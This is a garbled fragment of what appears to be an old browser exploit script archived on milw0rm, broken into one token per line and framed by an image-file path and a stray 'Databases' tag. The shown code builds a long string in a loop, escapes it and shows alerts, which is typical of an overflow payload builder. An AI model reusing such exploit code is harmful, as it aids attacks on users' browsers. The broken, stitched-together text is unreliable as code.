
for
(
i
=
0
;
i
<
88
;
i
++
)
 ov 
+=
 me
alert
(
"done generating"
)
;
var
 fuckbill
=
escape
(
ov
)
;
alert
(
"done escape"
)
;
alert
(
fuckbill
)
;
</
script
>
</
html
>
# milw0rm.com [2005-09-26]

Tags:
Databases